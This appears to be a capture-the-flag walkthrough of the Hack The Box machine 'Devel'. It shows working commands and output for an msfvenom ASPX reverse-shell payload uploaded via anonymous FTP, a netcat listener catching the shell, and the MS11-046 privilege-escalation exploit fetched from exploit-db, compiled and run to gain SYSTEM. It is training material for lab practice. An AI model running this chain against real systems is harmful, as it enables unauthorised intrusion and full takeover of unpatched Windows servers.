Devel
Uploaded web shell via FTP server

Link
Process
Lazy devs make for easy boxes. Welcome to Devel.
Run nmap to discover the ports running on the server. Notice that anonymous login is allowed on the FTP. Further, the directory listing looks like the root folder of the website. Neat.
└──╼ [★]$ nmap -sC -sV -O -A -oN nmap 10.10.10.5 Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-17 07:18 CST Nmap scan report for 10.10.10.5 Host is up (0.098s latency). Not shown: 998 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 21/tcp open ftp Microsoft ftpd | ftp-anon: Anonymous FTP login allowed (FTP code 230) | 03-18-17 01:06AM <DIR> aspnet_client | 03-17-17 04:37PM 689 iisstart.htm |_03-17-17 04:37PM 184946 welcome.png <snip>
Generate an aspx msfvenom payload.
- -p Set the payload for the windows machine
- LHOST=The IP of the tun0 interface
- LPORT=The port you want to connect to
- -f The format that you want the exploit
- -o The name of the file that the file will be called
└──╼ [★]$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.29 LPORT=443 -f aspx -o rev.aspx [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder specified, outputting raw payload Payload size: 324 bytes Final size of aspx file: 2713 bytes Saved as: rev.aspx
Use the ftp service with the anonymous account and transfer the exploit file to victim machine.
└──╼ [★]$ ftp 10.10.10.5 Connected to 10.10.10.5. 220 Microsoft FTP Service Name (10.10.10.5:root): anonymous 331 Anonymous access allowed, send identity (e-mail name) as password. Password: 230 User logged in. Remote system type is Windows_NT. ftp> put rev.aspx local: rev.aspx remote: rev.aspx 229 Entering Extended Passive Mode (|||49160|) 125 Data connection already open; Transfer starting. 100% |*************************************************************************************************************************************************| 2751 13.73 MiB/s --:-- ETA 226 Transfer complete. 2751 bytes sent in 00:00 (27.34 KiB/s)
Start a listener listening on the LPORT that was chosen in the msfvenom exploit.
└──╼ [★]$ sudo nc -nlvp 443 listening on [any] 443 ...
In the web browser, navigate to the aspx that we just transfer.

Check the listener and catch the shell.
└──╼ [★]$ sudo nc -nlvp 443 listening on [any] 443 ... connect to [10.10.14.29] from (UNKNOWN) [10.10.10.5] 49161
Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved. c:\windows\system32\inetsrv>
Run whoami just to test the command execution and see who we are.
c:\windows\system32\inetsrv>whoami whoami iis apppool\web
Run systeminfo to get a sense of the system that we are on.
c:\windows\system32\inetsrv>systeminfo
systeminfo
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31 ��
System Boot Time: 17/1/2025, 3:14:31 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2645 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/11/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 3.071 MB
Available Physical Memory: 2.470 MB
Virtual Memory: Max Size: 6.141 MB
Virtual Memory: Available: 5.552 MB
Virtual Memory: In Use: 589 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection 4
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.5
[02]: fe80::c83:f455:7b23:2631
[03]: dead:beef::b8f4:f25d:3375:9e52
[04]: dead:beef::c83:f455:7b23:2631
This version of Windows if vulnerable to MS11-046. Read up on the vulnerability.

Perform further research to find an exploit for this particular vulnerability.

Download the exploit into the local working folder.
┌──(kali㉿kali)-[~/Documents/htb/devel] └─$ wget https://www.exploit-db.com/raw/40564 -O MS11-046.c --2025-01-18 22:56:53-- https://www.exploit-db.com/raw/40564 Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13 Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected. HTTP request sent, awaiting response... 200 OK Length: unspecified [text/plain] Saving to: ‘MS11-046.c’ MS11-046.c [ <=> ] 31.91K 112KB/s in 0.3s 2025-01-18 22:56:54 (112 KB/s) - ‘MS11-046.c’ saved [32674]
Cross-compile the exploit for the Windows machine.
┌──(kali㉿kali)-[~/Documents/htb/devel]
└─$ i686-w64-mingw32-gcc MS11-046.c -o MS11-046.exe -lws2_32
┌──(kali㉿kali)-[~/Documents/htb/devel]
└─$ ls
MS11-046.c MS11-046.exe
Log into the FTP server and change into binary mode.
└──╼ [★]$ ftp 10.10.10.5 Connected to 10.10.10.5. 220 Microsoft FTP Service Name (10.10.10.5:root): anonymous 331 Anonymous access allowed, send identity (e-mail name) as password. Password: 230 User logged in. Remote system type is Windows_NT. ftp> binary 200 Type set to I.
Microsoft recommends binary mode for sending executables.

Put the MS11-046.exe binary executable onto the victim server.
ftp> put MS11-046.exe local: MS11-046.exe remote: MS11-046.exe 229 Entering Extended Passive Mode (|||49159|) 125 Data connection already open; Transfer starting. 100% |*************************************************************************************************************************************************| 234 KiB 340.43 KiB/s 00:00 ETA 226 Transfer complete. 240005 bytes sent in 00:00 (297.90 KiB/s)
Navigate to the webroot and execute the binary.
C:\inetpub\wwwroot>dir
dir
Volume in drive C has no label.
Volume Serial Number is 137F-3971
Directory of C:\inetpub\wwwroot
17/01/2025 04:27 �� <DIR> .
17/01/2025 04:27 �� <DIR> ..
18/03/2017 01:06 �� <DIR> aspnet_client
17/03/2017 04:37 �� 689 iisstart.htm
17/01/2025 04:27 �� 240.005 MS11-046.exe
17/01/2025 04:19 �� 2.760 rev.aspx
17/03/2017 04:37 �� 184.946 welcome.png
4 File(s) 428.400 bytes
3 Dir(s) 5.031.374.848 bytes free
C:\inetpub\wwwroot>MS11-046.exe
MS11-046.exe
Run whoami to confirm that we are SYSTEM.
c:\Windows\System32>whoami whoami nt authority\system
Get the user.txt flag.
C:\Users\babis\Desktop>type user.txt
type user.txt
<redacted>
C:\Users\babis\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 4:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::3c76:3140:5f71:34a2
Temporary IPv6 Address. . . . . . : dead:beef::c9e0:845d:c742:b8af
Link-local IPv6 Address . . . . . : fe80::3c76:3140:5f71:34a2%15
IPv4 Address. . . . . . . . . . . : 10.10.10.5
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6def%15
10.10.10.2
Tunnel adapter isatap.{0B2931D6-69F8-4A00-8E64-237C531D469C}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Get the root.txt flag.
C:\Users\Administrator\Desktop>type root.txt
type root.txt
<redracted>
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 4:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::3c76:3140:5f71:34a2
Temporary IPv6 Address. . . . . . : dead:beef::c9e0:845d:c742:b8af
Link-local IPv6 Address . . . . . : fe80::3c76:3140:5f71:34a2%15
IPv4 Address. . . . . . . . . . . : 10.10.10.5
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6def%15
10.10.10.2
Tunnel adapter isatap.{0B2931D6-69F8-4A00-8E64-237C531D469C}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
I look forward to seeing you in the next one.